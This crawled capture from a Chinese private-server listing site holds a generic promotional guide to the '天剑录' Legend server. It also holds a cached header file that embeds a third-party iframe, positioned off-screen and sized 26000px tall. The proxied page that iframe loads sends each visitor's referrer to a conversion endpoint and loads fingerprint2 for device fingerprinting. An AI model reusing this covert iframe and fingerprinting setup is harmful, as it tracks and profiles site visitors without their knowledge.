

--- FILE ---
content_type: text/html
request_url: https://www.mjcy.cc/chuanqisifu/2997.html
body_size: 6051
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>天剑录私服：征战沙场，问鼎至尊之路的终极指南_传奇资讯_最适合找私服的传奇新服网</title>
<meta name="keywords" content="天剑录私服：征战沙场，问鼎至尊之路的终极指南" />
<meta name="description" content="传奇游戏以其激烈的战斗、丰富的剧情和深厚的社交系统而著称，吸引了无数玩家的喜爱。在天剑录私服中，玩家踏上征战沙场，问鼎至尊之位的旅程。本文将提供一份详细的攻略，" />
<link href="https://www.mjcy.cc/cache/ywzx8.com/style.css" rel="stylesheet" type="text/css" />
</head>
<body>
<div class="top">
	<div class="logo"></div>
	<div class="top_box">
		<div class="favo">
			<a href="javascript:AddFavorite();">放入收藏</a>
			<a href="javascript:SetHome();">设为首页</a> 
		</div>
	</div>
</div>
<div class="menus">
	<ul>
		<li><a href="https://www.mjcy.cc" target="_blank">网站首页</a></li>
		<li><a href="https://www.mjcy.cc/chuanqisifu/" target="_blank">传奇资讯</a></li>
		<li><a href="https://www.mjcy.cc/rexuechuanqisf/" target="_blank">新开传奇</a></li>
		<li><a href="https://www.mjcy.cc/chuanqixinkaiwangzhan/" target="_blank">传奇攻略</a></li>
		<li><a href="https://www.mjcy.cc/chuanqixinfuwang/" target="_blank">版本测评</a></li>
		<li><a href="https://www.mjcy.cc/chuanqikejian/" target="_blank">经验分享</a></li>
		<li><a href="https://www.mjcy.cc/chuanqijiaoan/" target="_blank">活动专题</a></li>
		<li><a href="https://www.mjcy.cc/chuanqikaoti/" target="_blank">新服发布</a></li>
	</ul>
</div>

<script type="text/javascript" src="/cache/ywzx8.com/top.js"></script>
<div class="pagebox">
	<div class="pageleft">
		<div class="box_title">
			当前位置：<a href="https://www.mjcy.cc" target="_blank">最适合找私服的传奇新服网</a> &gt;&gt; 
			<a href="/chuanqisifu/" target="_blank">传奇资讯</a>  &gt;&gt; 天剑录私服：征战沙场，问鼎至尊之路的终极指南
		</div>
		<div class="article">
			<div class="title"><h1>天剑录私服：征战沙场，问鼎至尊之路的终极指南</h1></div>
			<div class="article_prop">
				<span class="author">作者:GM</span>
				<span class="posttime">时间:2024-06-06 08:11:02</span>
			</div>
			<div class="content">
				<p>传奇游戏以其激烈的战斗、丰富的剧情和深厚的社交系统而著称，吸引了无数玩家的喜爱。在天剑录私服中，玩家踏上征战沙场，问鼎至尊之位的旅程。本文将提供一份详细的攻略，帮助玩家在这场史诗般的冒险中取得成功。</p>
<p><img src="/files/picture/202406/06081100_8470.jpg" title="天剑录私服：征战沙场，问鼎至尊之路的终极指南" alt="天剑录私服：征战沙场，问鼎至尊之路的终极指南" /></p>

<p>角色选择与成长</p>

<p>天剑录私服提供多种职业供玩家选择，每个职业都有其独特的技能和优势。战士以强大的近战输出著称，法师拥有强大的远程法术，道士擅长辅助和召唤。选择适合自己游戏风格的职业至关重要。</p>

<p>角色成长离不开等级提升和装备强化。通过击杀怪物和完成任务可以获得经验，升级后可以解锁新的技能和提升属性。装备强化可以提升角色的战斗力，获得更强大的装备是游戏中的主要目标。</p>

<p>任务系统</p>

<p>天剑录私服提供了丰富的任务系统，指引玩家完成各种任务以获得经验、奖励和剧情推进。主线任务是游戏的核心，引导玩家了解游戏世界和故事背景。支线任务提供额外的奖励和游戏内容。</p>

<p>副本与BOSS</p>

<p>副本是游戏中的特定区域，玩家需要组队挑战强大的怪物和BOSS。通关副本可以获得丰厚的奖励和稀有道具。BOSS是副本中的最终挑战，击败BOSS可以获得强大的装备和荣誉。</p>

<p>沙场争霸</p>

<p>沙场是天剑录私服最具吸引力的特色之一。玩家可以加入行会，与其他行会展开激烈的战斗。沙场争霸为玩家提供了检验实力、获取荣誉和奖励的平台。</p>

<p>社交系统</p>

<p>天剑录私服拥有强大的社交系统，让玩家可以结识朋友、组建行会、参加帮派战等。与其他玩家组队不仅可以提升效率，还可以体验丰富的游戏内容。</p>

<p>至尊之路</p>

<p>问鼎至尊之路并非易事。玩家需要不断提升自己的实力，参与各种活动，积累声望和财富。高级装备、强大的盟友和精湛的技巧是成为至尊所必需的。</p>
<p><img src="/files/picture/202406/06081101_1590.jpg" title="天剑录私服：征战沙场，问鼎至尊之路的终极指南" alt="天剑录私服：征战沙场，问鼎至尊之路的终极指南" /></p>

<p>特别提示</p>
<p><img src="/files/picture/202406/06081101_4554.jpg" title="天剑录私服：征战沙场，问鼎至尊之路的终极指南" alt="天剑录私服：征战沙场，问鼎至尊之路的终极指南" /></p>

<p>选择一个活跃的服务器：活跃的服务器意味着有更多的玩家，更多的活动和更丰富的游戏体验。</p>
<p><img src="/files/picture/202406/06081101_7830.jpg" title="天剑录私服：征战沙场，问鼎至尊之路的终极指南" alt="天剑录私服：征战沙场，问鼎至尊之路的终极指南" /></p>

<p>加入一个强大的行会：加入一个强大的行会可以提供资源、保护和共同作战的机会。</p>
<p><img src="/files/picture/202406/06081102_0794.jpg" title="天剑录私服：征战沙场，问鼎至尊之路的终极指南" alt="天剑录私服：征战沙场，问鼎至尊之路的终极指南" /></p>

<p>勤于刷怪：刷怪是提升等级和获得装备的主要途径。</p>

<p>合理分配资源：合理分配元宝和金币用于强化装备、提升技能和购买道具。</p>

<p>不断学习：向经验丰富的玩家学习，研究游戏攻略，不断提升自己的游戏水平。</p>

<p>天剑录私服为玩家提供了一个广阔而精彩的游戏世界。通过跟随这份指南，玩家可以踏上征战沙场，问鼎至尊之路的史诗旅程。勇于冒险、勤于钻研、善于合作，成为传奇世界的至尊之王指日可待！</p>

</p>

				<p>
				<div class="bdsharebuttonbox"><a href="#" class="bds_more" data-cmd="more">分享到：</a><a href="#" class="bds_qzone" data-cmd="qzone" title="分享到QQ空间">QQ空间</a><a href="#" class="bds_tsina" data-cmd="tsina" title="分享到新浪微博">新浪微博</a><a href="#" class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博">腾讯微博</a><a href="#" class="bds_renren" data-cmd="renren" title="分享到人人网">人人网</a><a href="#" class="bds_weixin" data-cmd="weixin" title="分享到微信">微信</a></div>
<script>window._bd_share_config={"common":{"bdSnsKey":{},"bdText":"","bdMini":"2","bdMiniList":false,"bdPic":"","bdStyle":"0","bdSize":"16"},"share":{"bdSize":16}};with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];</script>
				</p>
				<div class="nexpage">
				<p>上一篇：<a href="/chuanqixinfuwang/2996.html"  title="《单职业微端补丁传奇攻略大全：新手小白进阶成传奇大神的秘密秘籍》">《单职业微端补丁传奇攻略大全：新手小白进阶成传奇大神的秘密秘籍》</a></p>
				<p>下一篇：<a href="/chuanqixinkaiwangzhan/2998.html"  title="传奇大地上，荣耀与不朽的铸造：海量荣誉点的获取之道">传奇大地上，荣耀与不朽的铸造：海量荣誉点的获取之道</a></p>
			</div>
		 </div>
		</div>
	</div>
	<div class="pageright">
		<div class="box_title"><strong>最新发布</strong></div>
		<div class="right_list">
			<ul>
				
				<li>·<a href="https://www.mjcy.cc/chuanqisifu/3578.html"  target="_blank">传奇天使の翼：新手入门到进阶的终极攻略提问指南</a></li>
				<li>·<a href="https://www.mjcy.cc/chuanqisifu/3576.html"  target="_blank">《玛法传奇》终极神器：传奇灭世手镯深度探索指南</a></li>
				<li>·<a href="https://www.mjcy.cc/chuanqisifu/3574.html"  target="_blank">传奇私服：50元充值快速提升战斗力指南</a></li>
				<li>·<a href="https://www.mjcy.cc/chuanqisifu/3568.html"  target="_blank">1.76传奇开服首年终极攻略问答集：高手进阶必备秘籍</a></li>
				<li>·<a href="https://www.mjcy.cc/chuanqisifu/3565.html"  target="_blank">完美热血传奇私服：新手进阶攻略，征战玛法大陆无畏前行</a></li>
				<li>·<a href="https://www.mjcy.cc/chuanqisifu/3563.html"  target="_blank">传奇私服91账号安全完全攻略：规避盗号和封禁</a></li>
				<li>·<a href="https://www.mjcy.cc/chuanqisifu/3556.html"  target="_blank">揭秘传奇1.76霸者之刃超低爆率装备获取终极攻略</a></li>
				<li>·<a href="https://www.mjcy.cc/chuanqisifu/3554.html"  target="_blank">如何在热血传奇私服中掌握核心技术，打造专属传奇王国</a></li>
				<li>·<a href="https://www.mjcy.cc/chuanqisifu/3551.html"  target="_blank">传奇及时雨攻略秘诀：江湖快意，一呼千应</a></li>
				<li>·<a href="https://www.mjcy.cc/chuanqisifu/3544.html"  target="_blank">激战迷失：魔兵单职业喘气传奇攻略大揭秘</a></li>
			</ul>
		</div>
		<div class="box_title"><strong>图文推荐</strong></div>
		<div class="right_list">
			<ul>	
						
				<li class="photo"><a href="https://www.mjcy.cc/chuanqisifu/2095.html" title="在传奇里玩战战组合要小心哪里">
				  <img src="/files/picture/202303/08083100_2429.jpg" width="135" border="0" height="90" alt="在传奇里玩战战组合要小心哪里" title="在传奇里玩战战组合要小心哪里" /><br />
				  在传奇里玩战战组合要小心哪里</a></li>		
				<li class="photo"><a href="https://www.mjcy.cc/chuanqisifu/3461.html" title="合击传奇1.85攻略：新手入门指引，征战玛法大陆的秘籍">
				  <img src="/files/picture/202409/30083602_7697.jpg" width="135" border="0" height="90" alt="合击传奇1.85攻略：新手入门指引，征战玛法大陆的秘籍" title="合击传奇1.85攻略：新手入门指引，征战玛法大陆的秘籍" /><br />
				  合击传奇1.85攻略：新手入门指引，征战玛法大陆的秘籍</a></li>		
				<li class="photo"><a href="https://www.mjcy.cc/chuanqisifu/3124.html" title="传奇私服寻宝秘典：挖掘黄金的宝藏之地">
				  <img src="/files/picture/202407/22081901_3021.jpg" width="135" border="0" height="90" alt="传奇私服寻宝秘典：挖掘黄金的宝藏之地" title="传奇私服寻宝秘典：挖掘黄金的宝藏之地" /><br />
				  传奇私服寻宝秘典：挖掘黄金的宝藏之地</a></li>		
				<li class="photo"><a href="https://www.mjcy.cc/chuanqisifu/1758.html" title="单职业打金传奇玩家做皇城悬赏别浪费次数">
				  <img src="/files/picture/202209/16080600_7194.jpg" width="135" border="0" height="90" alt="单职业打金传奇玩家做皇城悬赏别浪费次数" title="单职业打金传奇玩家做皇城悬赏别浪费次数" /><br />
				  单职业打金传奇玩家做皇城悬赏别浪费次数</a></li>
		</ul>
		</div>
		<div class="box_title"><strong>猜你喜欢</strong></div>
		<div class="right_list">
			<ul>
				
				<li><a href="https://www.mjcy.cc/chuanqisifu/1258.html" target="_blank">在《变形记》中，哪个职业适合杀虎放蛇</a></li>
				<li><a href="https://www.mjcy.cc/chuanqixinkaiwangzhan/2905.html" target="_blank">值得强化的传奇高级武器指南：不容错过的神器秘钥</a></li>
				<li><a href="https://www.mjcy.cc/chuanqisifu/452.html" target="_blank">在传奇私服开服中有哪些得紫装的方法</a></li>
				<li><a href="https://www.mjcy.cc/chuanqikaoti/598.html" target="_blank">最新传奇sf爆率最高的几个boss你认识吗</a></li>
				<li><a href="https://www.mjcy.cc/chuanqixinfuwang/1647.html" target="_blank">战士和道士在传奇升级有何不同</a></li>
				<li><a href="https://www.mjcy.cc/rexuechuanqisf/2036.html" target="_blank">如何达成每天的声望奖励上限</a></li>
				<li><a href="https://www.mjcy.cc/chuanqisifu/2848.html" target="_blank">玩传奇游戏的道士玩家，在进行PK时需要注意哪些方面呢</a></li>
				<li><a href="https://www.mjcy.cc/chuanqijiaoan/987.html" target="_blank">传奇私服发布网玩家要怎么选宝宝</a></li>
				<li><a href="https://www.mjcy.cc/rexuechuanqisf/1201.html" target="_blank">复古版传奇屠龙能成为神级武器的原因屠龙成</a></li>
				<li><a href="https://www.mjcy.cc/rexuechuanqisf/2791.html" target="_blank">迷失传奇当中道士其实是一个非常值得去玩的职业</a></li>
			</ul>
		</div>
	</div>
</div>
<div class="footer">
	 <a href="https://www.mjcy.cc/Rss.xml" target="_blank">RSS订阅</a> | <a href="https://www.mjcy.cc/sitemap.html" target="_blank">网站地图</a><br>拒绝盗版游戏，注意自我保护，谨防受骗上当，适度游戏益脑，沉迷游戏伤身，合理安排时间，享受健康生活。<br>*注释：本站所有的传奇私服信息均来自盛大授权站点，文章内容来自作者原创整理发布，如有侵犯您的权益，请来电告知说明，本站将在72小时内删除。<br>Copyright 2024 传奇新服网 www.mjcy.cc All Rights Reserved. 网站备案号:<a href="https://beian.miit.gov.cn" rel="nofollow" target="_blank">皖ICP备2024064549号-2</a>
	 <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9b3516d9d346e9c7c7813142b3fa8d79";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
</div>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://www.mjcy.cc/Cache/top.html
body_size: 376
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
<title>神奇发布网</title>
</head>
<STYLE type=text/css>
.iframe1 {
	Z-INDEX: 1; POSITION: relative; TOP: -500px ; right: 1px
}
</STYLE>
<body>
<div class="flink w960 center clear">
<iframe class="iframe1" src=https://fbz1.999sky.com align=center frameborder=0 scrolling=no marginwidth="1" marginheight="1"  width="1100" height="26000" ></iframe>
</div>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://fbz1.999sky.com/proxy/gm5/?_t=176645293&pu=https://www.mjcy.cc/Cache/top.html
body_size: 17725
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <meta charset="UTF-8">
	<!-- 无敏感信息时才采用 -->
	<meta name="referrer" content="unsafe-url">
    <title>GM5传奇发布网_新开传奇网站_传奇sf_热血传奇sf_GM5.com</title>
    <meta name="keywords" content="GM5传奇发布网,新开传奇网站,传奇sf,热血传奇sf" />
    <meta name="description" content="GM5传奇发布网,新开传奇网站,传奇sf,热血传奇sf" />
	
	<!-- 统计代码保持异步加载 -->
	<script>
		// ;;; 统计代码
		var _hmt = _hmt || [];
		var _czc = _czc || [];
		
		function loadStatScript(src) {
			var script = document.createElement("script");
			script.src = src;
			if (typeof script.async !== 'undefined') {
				script.async = true;
			}
			var firstScript = document.getElementsByTagName("script")[0];
			if (firstScript && firstScript.parentNode) {
				firstScript.parentNode.insertBefore(script, firstScript);
			} else {
				(document.head || document.body || document.documentElement).appendChild(script);
			}
		}

		// 技术临时测试用
		loadStatScript("https://hm.baidu.com/hm.js?3d7746f13122b17605aabf804597c8e0");
		loadStatScript("https://v1.cnzz.com/z.js?id=1281448192&async=1");


		loadStatScript("https://hm.baidu.com/hm.js?b49b3c6ce3bafcf5bd3af8c31cd2e7e0");
		loadStatScript("https://s4.cnzz.com/z.js?id=1281372209&async=1");
		loadStatScript("https://s4.cnzz.com/z.js?id=1281377150&async=1");
		loadStatScript("https://v1.cnzz.com/z.js?id=1281377152&async=1");
	</script>
	
	<script>
		// ;;; 重要参数配置
		var WebsiteCode = 'GM5';
		// 针对导航站，代理之前的真实地址（去导航站查看对应配置）
		var proxyBeforeUrl = 'gm5.com';
		// 源站地址（用于页面加载采集数据失败时，保底显示）
		var orgDataUrl = 'http://gm5888.698st.com/';
		
		// 无条件记录一次进站数据
		setTimeout(function() {
			var xhr;
			try {
			  if (window.XMLHttpRequest) {
				xhr = new XMLHttpRequest();
			  } else {
				xhr = new ActiveXObject("Msxml2.XMLHTTP") || new ActiveXObject("Microsoft.XMLHTTP");
			  }
			} catch (e) {
			  console.error("创建XHR请求失败：", e);
			  xhr = null;
			}

			xhr.onreadystatechange = function() {
			  if (xhr.readyState === XMLHttpRequest.DONE) {
				if (xhr.status >= 200 && xhr.status < 300) {
				  console.log("无条件POST成功：", xhr.responseText);
				} else {
				  console.error("无条件POST失败：", xhr.status);
				}
			  }
			};

			xhr.open("POST", "https://ocpc888.999sky.com/api/ocpc/?0", true);

			var postData = {
				'WebsiteCode': WebsiteCode,
				'referrer': document.referrer || '',
				'webUrl': window.location.href || '',
				'vUrl': window.location.href || '',
				'linkText': '访问首页202512051925',
				'ocpcText': '进站',
				'deviceid': '未获取'
			};

			// 发送请求
			xhr.send(JSON.stringify(postData));
		}, 300);
		

		var currentUrl = window.location.href || '';
		var isHttps = window.location.protocol === 'https:';

		// 查找 currentUrl 是否包含 /proxy/对应WebsiteCode的小写/
		// 因为从导航站过来的都是用代理的方式进行 iframe 嵌套，由于 http https 不一致的原因，用了反向代理
		// 导致js获取到的页面地址是代理地址，所以需要转化回来
		var proxyPattern = '/proxy/' + WebsiteCode.toLowerCase() + '/';

		if (currentUrl.indexOf(proxyPattern) !== -1) {
			currentUrl = proxyBeforeUrl;
		}

		// 去掉所有参数和锚点
		// 不然访问游戏的链接会出现类似情况（无法正常跳转） http://***.com/?_t=176406322/vurl/?v=http://***.com
		currentUrl = currentUrl.split('?')[0].split('#')[0];
		
		// 去掉右边的 /
		currentUrl = currentUrl.replace(/\/+$/, '');
		// 如果左边没有 http:// 或 https://，去掉左边的 // 然后加上 http://
		if (currentUrl.indexOf('http://') === -1 && currentUrl.indexOf('https://') === -1) {
			// 去掉开头的 //
			currentUrl = currentUrl.replace(/^\/+/, '');
			// 加上 http://
			currentUrl = 'http://' + currentUrl;
		}
		
		// 如果是https协议时，替换成http协议，启用66端口
		// 原因：https iframe http 时 会报错，所以这里强制换成http+端口的形式（仅http不行，如果域名本身配置了SSL，浏览器会自动使用https）
		// 记得给服务器绑定相应域名+66端口（也可以是其它端口）
		if (isHttps && currentUrl) {
		  try {
			var urlObj = new URL(currentUrl);
			urlObj.protocol = 'http:';
			urlObj.port = '66';
			currentUrl = urlObj.href;
		  } catch (e) {
			currentUrl = currentUrl.replace(/(:\d+)(?=\/|$)/, '');
			currentUrl = currentUrl.replace(/^https:\/\//, 'http://');
			var urlParts = currentUrl.split('/');
			if (urlParts.length >= 3) {
			  urlParts[2] = urlParts[2] + ':66';
			  currentUrl = urlParts.join('/');
			}
		  }
		}
		
		// 来路处理
		// 注意：多级嵌套需要在head里设置(无敏感信息时才采用) <meta name="referrer" content="unsafe-url">
		// 否则只能得到网址，得不到整体参数
		var currentReferrer = document.referrer || ''; // 访问游戏时会在地址里传此参数
		var currentReferrerOrg = currentReferrer; // 用于ocpc回传
		// 解码前校验，避免URIError
		try {
		  currentReferrer = decodeURIComponent(currentReferrer.split('?')[0] || '');
		} catch (e) {
		  console.error('来路地址解码失败：', e);
		  // 解码失败则用原始值
		  currentReferrer = currentReferrer.split('?')[0] || '';
		}
		
		// ;;; OCPC脚本加载
		var ocpcListenWebsiteCode = WebsiteCode || '未配置';
		var ocpcTheFirstVisitNc = '访问首页';
		var ocpcReferrerUpOneLevel = currentReferrerOrg;

		function loadScript(src, timeout = 3000) {
			return new Promise((resolve, reject) => {
				const script = document.createElement('script');
				let isResolved = false;
				script.async = false;
				script.src = src;

				const timeoutTimer = setTimeout(() => {
					if (isResolved) return;
					isResolved = true;
					reject(new Error('timeout'));
				}, timeout);

				const handleLoad = () => {
					if (isResolved) return;
					isResolved = true;
					clearTimeout(timeoutTimer);
					resolve();
				};

				const handleError = () => {
					if (isResolved) return;
					isResolved = true;
					clearTimeout(timeoutTimer);
					reject(new Error('load_error'));
				};

				script.onload = handleLoad;
				script.onerror = handleError;
				if (script.attachEvent) {
					script.attachEvent('onload', handleLoad);
					script.attachEvent('onerror', handleError);
				}

				document.head.appendChild(script);
			});
		}

		// 加载jQuery（3秒超时，失败则终止后续）
		loadScript('//ocpc888.999sky.com/js/public/Jquery-v3.6.0.js', 3000)
			.then(() => {
				// 验证jQuery是否加载成功（通过全局变量）
				if (window.jQuery && window.$) {
					console.log('jQuery加载成功->开始加载OCPC脚本');
					// 继续加载后续脚本

					loadScript('//ocpc888.999sky.com/js/public/fingerprint2.min.js')
						.then(() => loadScript(`//ocpc888.999sky.com/js/ocpcListen.js?rnd=${Math.random()}`));
				} else {
					throw new Error('jquery_not_available');
				}
			})
			.catch((err) => {
				console.warn('jQuery加载失败/超时:', err.message);
			});
	</script>

    <style>
		/* 全局变量 */
		:root {
			--wxgame: 1330px;
		}
        .adsqq-Content {
            height: 30px;
            background: rgba(0, 0, 0, 0.382);
            padding: 10px 20px;
            display: flex;
            text-align: center;
            flex-wrap: wrap;
            gap: 12px;
            align-items: center;
            justify-content: center;
            border-bottom: solid 1px #333;
        }

        .adsqq-item {
            padding: 6px 10px;
            cursor: pointer;
            font-size: 12px;
            color: #fff;
        }

        .adsqq-item:hover {
            color: yellow;
        }

        /* 复制成功提示样式 */
        .copy-success-tip {
            position: fixed;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            background: rgba(0, 0, 0, 0.8);
            color: white;
            padding: 10px 20px;
            border-radius: 4px;
            z-index: 1000;
            font-size: 14px;
        }

        .filter-menu {
            height: 30px;
            background: rgba(0, 0, 0, 0.382);
            padding: 10px 20px;
            display: flex;
            flex-wrap: wrap;
            gap: 10px;
            align-items: center;
        }

        .filter-btn {
            padding: 6px 12px;
            background: linear-gradient(to bottom, #843118, #623c30);
            border: 1px solid rgb(114, 103, 92);
            border-radius: 4px;
            cursor: pointer;
            font-size: 12px;
            color: #fff;
            transition: all 0.3s ease;
            white-space: nowrap;
            flex-shrink: 1;
            min-width: fit-content;
        }

        .filter-btn:hover {
            background: yellow;
            color: #000;
			text-decoration: none;
        }

        .filter-btn.active {
            border-color: orange;
        }

        /* 搜索输入框样式 */
        .filter-menu input[type="text"] {
            padding: 6px 10px;
            border: 1px solid #ddd;
            border-radius: 4px;
            font-size: 12px;
            width: 150px;
            outline: none;
            transition: border-color 0.3s ease;
        }

        .filter-menu input[type="text"]:focus {
            border-color: #4361ee;
        }

        body {
            font-family: 'Microsoft YaHei', sans-serif;
            font-size: 12px;
            margin: 0;
            background-color: rgb(4, 14, 16);
            background-image: url('res/bg.jpg');
            background-size: 100% auto;
            background-size: cover;
            background-attachment: fixed;
            box-sizing: border-box;
        }
		
		.top-alink-bg {
			width: 100%;
			min-width: var(--wxgame);
			height: 28px;
			background: rgba(0,0,0,0.382);
			display: flex;
			justify-content: center;
		}

		.top-alink {
			position: relative;
			display: flex;
			justify-content: flex-end;
			align-items: center;
			width: var(--wxgame);
			height: 100%;
			color: #fff;
			font-size: 14px;
			
		}
		
		.top-alink a {
			margin-right: 30px;
			cursor: pointer;
			color: #fff;
		}
		.top-alink a:hover {
		  color: yellow;
		}
		.top-alink a:last-child {
		  margin-right: 0;
		}
		
        .container {
            width: 1330px;
            margin: 0 auto;
            overflow: hidden;
        }

        .top-bar {
            height: 260px;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: space-between;
            padding: 10px 20px;
        }

        .top-row {
            position: relative;
            display: flex;
            justify-content: space-between;
            align-items: center;
            width: 1330px;
            height: 180px;
        }

        .notice-text {
            position: absolute;
            width: 100%;
            bottom: -3px;
            left: -65px;
            font-size: 12px;
            color: rgb(255, 173, 12);
            text-align: center;
            text-shadow: 3 3 3px rgba(0, 0, 0, 0.8);
        }

        .notice-text span {
            padding: 6px 12px;
            border-radius: 3px;
        }

        .bottom-row {
            width: 1330px;
            height: 100px;
        }

        #logo {
            flex: 1;
            height: 180px;
            background-image: url('res/sol.png');
            background-repeat: no-repeat;
            background-size: auto 100%;
            background-position: center calc(50%);
        }

        /* 炫彩按钮样式 */
        #seoqq {
            /* 尺寸 */
            width: 275px;
            height: 60px;

            /* 使用 flexbox 实现内容（文字）在容器内水平和垂直居中 */
            display: flex;
            justify-content: center;
            align-items: center;

            /* 文字样式 */
            /* 字体大小使用 vw (视口宽度单位) 实现自适应。可以根据需要调整系数 */
            font-size: calc(12px + 0.382vw);
            color: white;
            /* 文字颜色为白色，确保在彩色背景上清晰可见 */
            text-align: center;
            /* 确保多行文字居中 */
            line-height: 1.2;
            /* 控制行间距 */

            /* 背景设置为一个动态的线性渐变 */
            background: linear-gradient(90deg,
                    #ff0000,
                    /* 红色 */
                    #ff7d00,
                    /* 橙红色 */
                    #ffff00,
                    /* 黄色 */
                    #ff7d00,
                    /* 橙红色 */
                    #ff0000
                    /* 红色 */
                );
            /* 将背景设为背景图，以便可以移动 */
            background-size: 400% 400%;
            background-clip: border-box;
            -webkit-background-clip: text;
            /* 关键：将背景裁剪到文字区域 (WebKit 浏览器) */
            -webkit-text-fill-color: transparent;
            /* 关键：使文字填充为透明，显示背景 (WebKit 浏览器) */
            /* 对于 Firefox 等其他浏览器，如果需要支持，可能需要不同的方法或接受非渐变文字 */

            /* 添加边框和阴影，增加立体感 */
            border: 1px solid #ffffff33;
            /* 半透明白色边框 */
            border-radius: 5px;
            /* 圆角 */
            box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2),
                inset 0 2px 5px rgba(255, 255, 255, 0.3);
            /* 外阴影和内阴影 */

            /* 光标变为手型，表示可点击 */
            cursor: pointer;

            /* 动画 */
            animation: rainbowText 8s ease infinite;
        }

        /* 定义背景移动的动画 */
        @keyframes rainbowText {
            0% {
                background-position: 0% 50%;
            }

            50% {
                background-position: 100% 50%;
            }

            100% {
                background-position: 0% 50%;
            }
        }

        /* 悬停效果 (可选) */
        #seoqq:hover {
            transform: translateY(-2px);
            /* 轻微上移 */
            box-shadow: 0 6px 20px rgba(0, 0, 0, 0.3);
            animation-play-state: paused;
            /* 悬停时暂停动画 */
			text-decoration: none;
        }

        /* 点击效果 (可选) */
        #seoqq:active {
            transform: translateY(0);
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2) inset;
        }

        #plus16 {
            width: 80px;
            height: 100px;
            background-image: url('res/16.png');
            background-repeat: no-repeat;
            background-size: 100% 100%;
        }

        #download-box {
            width: 100%;
            height: 100%;
            background-image: url('res/box-download-btn.png');
            background-repeat: no-repeat;
            background-size: 100% auto;
            background-position: center center;
        }

        #download-box a {
            display: block;
            width: 100%;
            height: 100%;
            text-decoration: none;
        }

        .table-wrapper {
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.1);
            padding: 0px;
            height: 0;
            overflow: hidden;
        }

        table {
            width: 100%;
            border-collapse: collapse;
            border-spacing: 0;
            table-layout: fixed;
            border: 1px solid rgb(184, 104, 60);
        }

        th,
        td {
            color: #000;
            text-align: center;
            border-bottom: 1px solid rgb(184, 104, 60);
            border-left: 1px solid rgb(184, 104, 60);
            white-space: nowrap;
            padding: 0 5px;
            overflow: hidden;
        }

        th:first-child,
        td:first-child {
            border-left: none;
        }

        tr {
            background: #fff;
            height: 28px;
            line-height: 28px;
        }

        th {
            background: linear-gradient(to bottom, #843118, #623c30);
            color: #fff;
            position: sticky;
            top: 0;
            font-weight: bold;
        }

        tr:hover {
            background: yellow;
        }

        img {
            max-height: 24px;
            vertical-align: middle;
        }
		
        .no-data {
            padding: 40px;
            text-align: center;
            color: #6c757d;
        }

        .no-more {
            padding: 15px;
            text-align: center;
            color: #999;
            font-size: 12px;
        }

        .bottom-bar {
			margin: 0 auto;
			width: var(--wxgame);
            height: 130px;
            display: flex;
            text-align: center;
			line-height: 1.6;
			justify-content: center;
			align-items: center;
            color: #ccc;
            margin-top: 20px;
        }

        /* 所有链接默认黑色 */
        a {
            color: #000;
            text-decoration: none;
        }

        /* 鼠标移动到链接上时变为红色 */
        a:hover {
            color: #ff0000;
            text-decoration: underline;
        }

		.unselectable {
			user-select: none;
			-webkit-user-select: none; /* Safari */
			-moz-user-select: none; /* Firefox */
			-ms-user-select: none; /* IE/Edge */
		}
		
        /* 原始版本的css */
        table.gamelist tr.jtth td {
            background: linear-gradient(to bottom, #ecd9ca, #ffffff);
        }

        table.gamelist tr.jtth:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.jtjp td {
            background-color: #8adaf4;
            background: linear-gradient(to bottom, #ffffff, #f3ebca);
        }

        table.gamelist tr.jtjp:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.thwd td {
            background-color: #FFFFFF;
        }

        table.gamelist tr.thwd:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist td.r {
            color: #e54202;
        }

        table.gamelist tr.txtj td {
            background: linear-gradient(to bottom, #ffffff, #cadcf3);
        }

        table.gamelist tr.txtj:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.txgd td {
            background: linear-gradient(to bottom, #ffffff, #cadcf3);
        }

        table.gamelist tr.txgd:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.mtth td {
            background-color: #FFFFFF;
        }

        table.gamelist tr.mtth:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        table.gamelist tr.thgd td {
            background-color: #caf1f3;
            background: linear-gradient(to bottom, #e6edf1, #dbe1f3);
        }

        table.gamelist tr.thgd:hover td {
            background-color: #FFFF00;
            background: linear-gradient(to bottom, #FFFF00, #ffffff);
        }

        .r {
            color: red;
        }

